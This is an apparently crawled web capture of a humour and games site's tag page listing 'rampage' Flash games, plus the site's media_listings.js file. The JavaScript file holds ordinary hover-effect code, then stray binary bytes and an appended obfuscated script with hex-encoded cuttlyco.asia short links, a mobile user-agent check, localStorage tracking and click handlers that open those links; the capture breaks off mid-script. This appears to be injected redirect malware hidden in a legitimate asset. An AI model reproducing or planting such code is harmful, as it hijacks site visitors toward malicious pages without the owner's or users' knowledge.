

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abum.blogs.abum.com/mostdiscussed/tags/rampage/
body_size: 20288
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny rampage - pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny rampage - pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,rampage,pictures,and,videosFunny rampage pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/WTF/">WTF</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/racist/" style="font-size:82%">racist</a> <a href="/tags/police/" style="font-size:82%">police</a> <a href="/tags/tazer/" style="font-size:82%">tazer</a> <a href="/tags/battle/" style="font-size:106%">battle</a> <a href="/tags/figure/" style="font-size:82%">figure</a> <a href="/tags/gun/" style="font-size:82%">gun</a> <a href="/tags/shoot/" style="font-size:82%">shoot</a> <a href="/tags/stick/" style="font-size:82%">stick</a> <a href="/tags/tribute/" style="font-size:82%">tribute</a> <a href="/tags/soldiers/" style="font-size:82%">soldiers</a> <a href="/tags/around/" style="font-size:82%">around</a> <a href="/tags/world/" style="font-size:82%">world</a> <a href="/tags/doors/" style="font-size:82%">doors</a> <a href="/tags/bridge/" style="font-size:82%">bridge</a> <a href="/tags/half/" style="font-size:82%">half</a> <a href="/tags/under/" style="font-size:82%">under</a> <a href="/tags/water/" style="font-size:82%">water</a> <a href="/tags/ships/" style="font-size:82%">ships</a> <a href="/tags/pass/" style="font-size:82%">pass</a> <a href="/tags/then/" style="font-size:82%">then</a> <a href="/tags/again/" style="font-size:82%">again</a> <a href="/tags/comes/" style="font-size:82%">comes</a> <a href="/tags/other/" style="font-size:82%">other</a> <a href="/tags/side/" style="font-size:82%">side</a> <a href="/tags/truly/" style="font-size:82%">truly</a> <a href="/tags/marvelous/" style="font-size:82%">marvelous</a> <a href="/tags/piece/" style="font-size:82%">piece</a> <a href="/tags/engineering/" style="font-size:82%">engineering</a> <a href="/tags/between/" style="font-size:82%">between</a> <a href="/tags/sweden/" style="font-size:82%">sweden</a> <a href="/tags/denmark/" style="font-size:82%">denmark</a> <a href="/tags/picture/" style="font-size:82%">picture</a> <a href="/tags/taken/" style="font-size:82%">taken</a> <a href="/tags/bird/" style="font-size:82%">bird</a> <a href="/tags/penguin/" style="font-size:82%">penguin</a> <a href="/tags/ship/" style="font-size:82%">ship</a> <a href="/tags/beat/" style="font-size:82%">beat</a> <a href="/tags/british/" style="font-size:82%">british</a> <a href="/tags/iraq/" style="font-size:82%">iraq</a> <a href="/tags/kids/" style="font-size:82%">kids</a> <a href="/tags/muchies/" style="font-size:82%">muchies</a> <a href="/tags/came/" style="font-size:82%">came</a> <a href="/tags/fight/" style="font-size:94%">fight</a> <a href="/tags/round/" style="font-size:82%">round</a> <a href="/tags/oakland/" style="font-size:82%">oakland</a> <a href="/tags/gang/" style="font-size:82%">gang</a> <a href="/tags/murder/" style="font-size:82%">murder</a> <a href="/tags/kanye/" style="font-size:82%">kanye</a> <a href="/tags/speaks/" style="font-size:82%">speaks</a> <a href="/tags/quaeda/" style="font-size:82%">quaeda</a> <a href="/tags/sniper/" style="font-size:82%">sniper</a> <a href="/tags/knights/" style="font-size:82%">knights</a> <a href="/tags/sword/" style="font-size:82%">sword</a> <a href="/tags/holy/" style="font-size:82%">holy</a> <a href="/tags/crap/" style="font-size:82%">crap</a> <a href="/tags/shit/" style="font-size:82%">shit</a> <a href="/tags/myself/" style="font-size:82%">myself</a> <a href="/tags/was/" style="font-size:82%">was</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/1.gif" style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">abum</a></h1><p>Joined: January 19, 1981</p><p>Last visited: April 09, 2014</p><p style="margin-bottom:5px">Total posts: 16267</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a href="/tags/rampage/">Recently added</a> | <a class="current" href="/mostdiscussed/tags/rampage/">Most discussed</a> | <a href="/mostviewed/tags/rampage/">Most viewed</a></div><a class="h1" href="/">aBum</a></h1><div id="media_listing"><div class="item"><a title="Metal Slug Rampage" href="http://abum.blogs.abum.com/5019/Metal-Slug-Rampage.html" class="item"><img src="http://var.media.abum.com/thumb/5019.jpg" /><span class="info"><h1>Metal Slug Rampage</h1><h2>Hop in a tank and blow a bunch of stuff up!</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Marios Rampage" href="http://abum.blogs.abum.com/4492/Marios-Rampage.html" class="item"><img src="http://var.media.abum.com/thumb/4492.jpg" /><span class="info"><h1>Marios Rampage</h1><h2>Obvioussly everyone knows mario. Nice little switch from the norm here. Pretty Fun!</h2></span></a><div class="info"><a href="/arts/">Arts & Animation</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Refrigerator Rampage" href="http://abum.blogs.abum.com/66773/Refrigerator-Rampage.html" class="item"><img src="http://var.media.abum.com/thumb/66773.jpg" /><span class="info"><h1>Refrigerator Rampage</h1><h2>How dangerous could fridges be ? Find out for yourself!</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Cyborg" href="http://abum.blogs.abum.com/61921/Cyborg.html" class="item"><img src="http://var.media.abum.com/thumb/61921.jpg" /><span class="info"><h1>Cyborg</h1><h2>You&#039;re a crazed cyborg chick bent on destruction and the obliteration of George W Bush!</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Ninja Rampage" href="http://abum.blogs.abum.com/61867/Ninja-Rampage.html" class="item"><img src="http://var.media.abum.com/thumb/61867.jpg" /><span class="info"><h1>Ninja Rampage</h1><h2>*stealth* *cut* *blood*</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Kid Icarus - Rampage" href="http://abum.blogs.abum.com/59887/Kid-Icarus-Rampage.html" class="item"><img src="http://var.media.abum.com/thumb/59887.jpg" /><span class="info"><h1>Kid Icarus - Rampage</h1><h2>Pit on the Rampage! First Aim: Hades!</h2></span></a><div class="info"><a href="/arts/">Arts & Animation</a> / <a href="/animations/">Animation</a></div></div><div class="item"><a title="Principled Depravity" href="http://abum.blogs.abum.com/58062/Principled-Depravity.html" class="item"><img src="http://var.media.abum.com/thumb/58062.jpg" /><span class="info"><h1>Principled Depravity</h1><h2>A Max Payne/Sin City-esque action rampage!</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/animations/">Animation</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny rampage - pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/mostdiscussed/tags/rampage/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny rampage - pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://abum.blogs.abum.com/td/js/media_listings.js?1179777086
body_size: 12378
content:
function findPos(obj){
	var curleft=curtop=0;
	if(obj.offsetParent){
		curleft=obj.offsetLeft;
		curtop=obj.offsetTop;
		while(obj=obj.offsetParent){
			curleft+=obj.offsetLeft;
			curtop+=obj.offsetTop;
		}
	}
	return[curleft,curtop];
}

var hover_triangle_up=$('hover_triangle_up');
var hover_triangle_left=$('hover_triangle_left');
var hover_play_icon=$('hover_play_icon');

if(ml=$('media_listing')){
	var items=ml.getElementsByTagName('div');
	for(q=0;q<items.length;q++){
		if(items[q].className=="item"){
			items[q].onmouseover=function(){accent(this,true)}
			items[q].onmouseout=function(){accent(this)}
		}
	}

	function accent(div,show){
		if(show){
			a=div.getElementsByTagName('a');
			if(hover_triangle_left.parentNode!=a[0]||hover_play_icon.parentNode!=a[0]){
				hover_triangle_left.parentNode.removeChild(hover_triangle_left);
				a[0].appendChild(hover_triangle_left);
				hover_play_icon.parentNode.removeChild(hover_play_icon);
				a[0].appendChild(hover_play_icon);
			}
			pos=findPos(div);
			div.className="item_hover";
			hover_triangle_left.style.display="block";
			hover_triangle_left.style.left=113+"px";
			hover_triangle_left.style.top=37+"px";
			hoverPlay(div,false,Array(8,7));
		}else{
			div.className="item";
			hover_triangle_left.style.display="none";
			hoverPlay(div,true);
		}
	}
}

if(mlh=$('media_listing_hor')){
	var media_listing_hor_groups=Array();

	function mlhAccent(a,hide_play_icon){
		var htu=media_listing_hor_groups[a.getAttribute('group')];
		if((htu.parentNode!=a||hover_play_icon.parentNode!=a)){
			if(htu.parentNode)htu.parentNode.removeChild(htu);
			a.appendChild(htu);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		htu.style.display="block";
		htu.style.left=pos[0]+47+"px";
		htu.style.top=pos[1]+72+"px";
		var group_a=$('post_info_group_'+a.getAttribute('group'));
		group_a.href=a.href;
		group_a.title=a.title;
		spans=group_a.getElementsByTagName('span');
		spans[0].innerHTML=a.title;
		spans[1].innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	var divs=mlh.getElementsByTagName('div');
	for(q=0;q<divs.length;q++){
		if(divs.className="thumbs"){
			var as=divs[q].getElementsByTagName('a');
			for(w=0;w<as.length;w++){
				if(as[w].getAttribute('group')){
					if(!w){
						media_listing_hor_groups[as[0].getAttribute('group')]=hover_triangle_up.cloneNode(false);
						mlhAccent(as[0],true);
					}
					as[w].onmouseover=function(){mlhAccent(this)}
					as[w].onmouseout=function(){hoverPlay(this,true)}
				}
			}
		}
	}
	hover_triangle_up.parentNode.removeChild(hover_triangle_up);
}

if(fmt=$('fm_thumbs')){
	var fm_thumbs=fmt.getElementsByTagName('a');
	var fm_current_title=$('fm_title');
	var fm_current_descr=$('fm_descr');
	for(q=0;q<fm_thumbs.length;q++){
		fm_thumbs[q].onmouseover=function(){fmAccent(this)}
		fm_thumbs[q].onmouseout=function(){hoverPlay(this,true)}
	}

	function fmAccent(a,hide_play_icon){
		if(hover_triangle_up.parentNode!=a||hover_play_icon.parentNode!=a){
			hover_triangle_up.parentNode.removeChild(hover_triangle_up);
			a.appendChild(hover_triangle_up);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		hover_triangle_up.style.display="block";
		hover_triangle_up.style.left=pos[0]+47+"px";
		hover_triangle_up.style.top=pos[1]+72+"px";
		fm_current_title.parentNode.href=a.href;
		fm_current_title.parentNode.title=a.title;
		fm_current_title.innerHTML=a.title;
		fm_current_descr.innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	fmAccent(fm_thumbs[0],true);
}

function hoverPlay(a,hide,pos,offset){
	if(hide){
		hover_play_icon.style.display='none';
	}else{
		if(!pos){
			pos=findPos(a);
		}
		if(offset){
			pos[0]+=offset[0];
			pos[1]+=offset[1];
		}
		hover_play_icon.style.left=pos[0]+'px';
		hover_play_icon.style.top=pos[1]+'px';
		hover_play_icon.style.display='block';
	}
}

function hideTripleDots(divs,width){
	var max=divs.length;
	for(var q=0;q<max;q++){
		d=divs[q];
		if(d.scrollWidth>width){
		alert(d.scrollWidth);
			d.nextSibling.style.display="block";
			d.style.width=width+'px';
		}
	}
}

window.onload=function(){
//	if(divs=$('recently_updated_blogs')){
//		hideTripleDots(divs.getElementsByTagName('i'),75);
//	}
//	hideTripleDots('.related_media .cutted_text', 140);
//	hideTripleDots('.recently_updated .cutted_text', 60);

	if((ml=$('media_listing'))&&ml.className!='short'){
		var items=ml.getElementsByTagName('div');
		for(q=0;q<items.length;q++){
			if(items[q].className=="item"){
				var h1s=items[q].getElementsByTagName('h1');
				h1=h1s[0];
				var infos=items[q].getElementsByTagName('div');
				info=infos[0];
				var diff=h1.offsetLeft+h1.offsetWidth-info.offsetLeft+5;
				if(diff>0){
					h1.parentNode.style.paddingTop="7px";
					h1.style.width=(h1.offsetWidth-diff)+"px";
					h1.style.display="block";
				}
			}
		}
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 